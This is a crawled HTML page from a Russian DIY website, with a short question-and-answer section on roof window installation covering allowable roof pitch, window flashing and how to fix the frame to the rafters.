

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-508-faq
body_size: 4869
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО установка мансардных окон&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-508-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО установка мансардных окон&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='gcTW_3805804898036'></div><!--t3805804898036--><div id='tgcTW_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО установка мансардных окон&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Каков допустимый наклон ската крыши, при котором возможна установка мансардных окон?<br>
        <b>Ответ.</b>&nbsp;Большинство производителей мансардных окон рекомендуют устанавливать их на крыше с наклоном от 15&nbsp;градусов до вертикального положения. При этом нижняя сторона окон по нормативам должна располагаться на расстоянии одного-полутора метров от пола мансарды. Чем круче крыша, тем ниже должно располагаться окно.</p>
        <p><b>Вопрос.</b>&nbsp;Что такое оклад мансардного окна?<br>
        <b>Ответ.</b>&nbsp;Оклад&nbsp;&mdash; внешняя деталь конструкции окна, обеспечивающая герметичность при установке в кровлю. Оклады большинства современных производителей мансардных окон подходят практически ко всем видам кровельных материалов и эффективно предотвращают попадание влаги внутрь мансарды.</p>
        <p><b>Вопрос.</b>&nbsp;Как правильно установить коробку мансардного окна?<br>
        <b>Ответ.</b>&nbsp;Коробку мансардного окна монтируют в проем крыши, который должен быть заранее подготовлен в выбранном месте. При этом паз для установки должен совпасть с плоскостью обрешетки, являющейся частью конструкции крыши. Крепление коробки производится при помощи шурупов, ввинчиваемых через монтажные уголки к стропильной конструкции.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-508" title="Перейти к статье &laquo;ПРОСТО установка мансардных окон&raquo;">Перейти к статье &laquo;ПРОСТО установка мансардных окон&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-faq" title="Смотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-services" title="Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo;">Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2015<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-508-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО установка мансардных окон&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769786417128979
body_size: 396
content:
cb__utl_cb_share_1769786417128979('1ea92d09c43527572b24fe052f11127b');